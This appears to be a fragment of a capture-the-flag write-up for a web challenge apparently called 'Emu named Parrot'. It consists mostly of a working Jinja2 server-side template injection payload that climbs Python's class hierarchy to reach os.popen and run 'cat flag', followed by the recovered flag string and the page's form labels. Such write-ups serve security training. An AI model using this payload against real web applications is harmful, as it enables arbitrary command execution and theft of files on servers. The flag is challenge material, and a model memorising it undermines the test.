 Talk to our Emu named Parrot?
{% for x in ().__class__.__base__.__subclasses__()
%}{% if "warning" in x.__name__ %}
{{x()._module.__builtins__['__import__']
('os').popen("cat flag").read()}}{%endif%}{% endfor %}
Emu
DUCTF{PaRrOt_EmU_ReNdErS_AnYtHiNg}
Enter something:
Submit